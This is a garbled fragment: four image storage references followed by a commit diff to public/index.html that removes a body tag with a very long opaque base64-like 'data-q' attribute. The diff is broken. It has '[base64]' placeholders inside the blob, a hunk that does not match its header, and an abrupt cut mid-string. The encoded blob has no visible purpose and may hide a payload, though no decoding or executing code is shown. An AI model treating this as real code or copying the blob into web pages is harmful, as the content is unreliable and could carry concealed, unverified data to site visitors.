



==== commit 478f0c74: "Save from Halite Studio" ====
--- a/public/index.html
+++ b/public/index.html
@@ -13,4 +13,4 @@
     { "@type": "Person", "name": "Sebastian Salgado" },
     { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
   ]
-} </script> </head><body data-q="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[base64]/7S+swhwlrqysOMq+klCy+itRy8r0IXLJgPSaOPLt/krfPlI3EfU5ABbm+Dktia5w8NInR/nqnLWec1h6H3vHaVAr6VAYuaYOWFBnUFbLSCV+D7R5/SgLm/gzLdaMnI5lJKlpYtAj2kagGaTdokpCBFzjOhEPATqeSFLJDXMyDLtAeoYMaGe8jQlsgU49MPBCH1RrHOO0HaXPU+jHmwVTX2p48RaISDl0Khv2rUGnaqx1ZTOF7uk1W/MkyJXr5JAmV9ULUY/11oJz8qHNqgXgBZAMKznZDE7xau0V44yoqYfRCMGfx6jT4gzCW6ZEoL+0YtHqJEKGmZ14FnAOXtomVTDOcXxyRzH4WxgxCzvXvxKqlchaQKvPQhBJx8fMT/Rq/U6fG2Q7A21rJNtZ1ITsBo+3xS+RJZvLRiAAuDwG9GQZzo8Ex1ts2uppzDz6i5GfDHonpDOddBdnaOBea/HzAG3UG0Wz10FrVDMtVLMNNT3QSPnihDzFtKZEv0aKGbiLWjdyTHhWE/GuypCmiSaL2/AGuXSY1YXpFeA4KH4d1pWJ4X8bbJbhK88q9hSYkNFA2CmD5e8nmx2O4YxJrRVx0SURXs//aEWbCnrYPLeyN3SmndCK8ojnAb/wMXzqB6TbCwZcAnNg/4Ip6tvjoowyfw+SPSI4rLldSQRvV1iythHZecvrlMtMeVmLliGVlFj/DyEcc0Gq61mmNuuYy54/mOp4qqv6BWWGARXou+VClJxLWonuTOlOw2FkPdS0gMXxu/MAbOH5ZiOBorY0JxPzjnG90O/ehgo5ywWOZ6r83sVf0fxeVXjtg9EAIQvuhI6SUKMf+iwoZgNT7CFjQn9ENGcDpEMwprERx/zbm06SJ2JtQKP6/qEgU/Gi36wKmsxhqCfr1jqp0Asde427SMhSwjOtJtwqkSnLJbrZ5JWDVxHehYyfsuP9mvy/AAgX6E2Zw6EYuLkauQIize7iIYq3SBDn5KUcCfHXm4XOAAZMG1tQYpSQxk83mcbY55SrYu12UJKHS8smy1UTfrn/Dl7M3wxP37b2nUWo+4katCqJV8ARhmHHR3MKFzUhT6kt0bCfx5Bj/eTXrnPhRO57wA5Fp4y4WY13oQPLtljJjr4PqyCFYH9msbOE8e6GJDj4prdCJRoepcBl3B2mdFYTaRZuZMRsjoLkUYiDpQiwabvuRto2aI6pDAwQ/KtXm+oTxUGDhh8xKCfinvbznfh/V1oqwyaEvc8Di1DVlp1xc34MastT126nAv4QLer1VL23RUVyqDrCnmp2jzCgV2DeQIf/74Q92bxa5OuGb3O06h5629WLKrM73TbvViL+miXF1YWwJXCKYalF4cQ3vuqhUEz+YBNiCh//rpBQ1NUJK0WcXxMjKgyLdQUXFuvlNplVGGNn/[base64]/klIZvnLV5zFZ5JHILh9zTaITe/9sGRXLhOSy4kD2BNpbT58E4cBcI3sOS+DaxH8jg7jcYnBYpdQH7PAsjHinfIbxpAjAiOeqrRDTw2FanTYySe6sbBErsJZx/EJld/I5tKZYOGJofmZlKraE185PMkQeCXBbDUf2qj+1IvySyQRzDk1NFlOPcN5uyg0TlPj0kPlB/tG1gAV8HqNDS79W5fLfViZmtH+yB+DHBvlFfsDZ+acEkdCbx5YBr4fMlKjGqEWy2kawbiYk08c25jWegsGjejE5lWEDZ4AYs4dyGrqnChHHCfeZdU8GZbGovhv2BMNppF8tcA9F3k8hs/mvDDZHezq7b13OFZJDCxI9YLmTWmmSvUxpEC8QmDUzGzfW94GJFjCZyX+ocXGRo7OBtLkRZL9CSu8Gnw4UjAjg0RqsQl05xjBkjxJKO8DiET4GUbCtwK8D/R7imoZkvjdWHBIs5XV207fhztJr55mpDohYlcWjf43I4baTjKnw4zR50iJnxUeHK+L8HfwOS+G3pTjEr6oMKDjSHwsH6VhDoAqcCGyO+h0bpFxDhaW9u40I5fuBdN6QRaHH6mOZhdCEjVcST5dB4m/lzq53PVTZMuVI/wahEN7NRJk41oivosQhcvlvtaqc+awUtV2emAcLEPfJiAtx9+Wavo9OUYqV1jEIMMkH6G4Vyc4nxFRMF5Iv/SyqOH9EFG7QfppWaC9G5yy0ItzghogFNCUOeyisKBQkPU1779/JpVVeI1XM2M1TE8wAy3UM4f6ikg0HUOCUFdz899PUgorvxOxhpSTNm/Q+/[base64]/LopKs0c/